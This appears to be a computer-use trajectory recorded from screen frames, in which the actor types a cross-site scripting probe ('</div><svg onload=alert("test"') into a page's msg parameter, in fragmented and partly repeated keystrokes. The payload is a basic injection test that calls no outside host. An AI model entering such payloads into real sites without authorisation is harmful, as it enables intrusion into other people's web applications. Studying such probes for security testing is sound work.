
{"action": "left_click", "coordinate": [107, 186]}

Step: Rewrite the msg parameter as </div><svg> and load the page
{"action": "type", "text": "/div>"}

{"action": "type", "text": "<"}

{"action": "type", "text": "<svg onload=alert"}

{"action": "type", "text": "(\"test"}

{"action": "type", "text": "/div>"}

{"action": "type", "text": "<"}
